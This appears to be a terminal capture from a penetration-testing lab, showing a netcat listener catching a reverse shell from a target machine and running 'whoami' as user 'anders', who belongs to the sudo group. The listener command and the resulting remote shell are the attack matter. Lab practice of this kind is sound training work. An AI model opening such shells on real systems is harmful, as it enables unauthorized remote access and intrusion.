 ┌──(hmstudent㉿hmstudent)-[~/Downloads]
└─$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.133.223] 50756
Linux workshop 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/L
inux
 03:28:20 up  1:49,  0 users,  load average: 0.02, 0.05, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip),46(plugdev)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
anders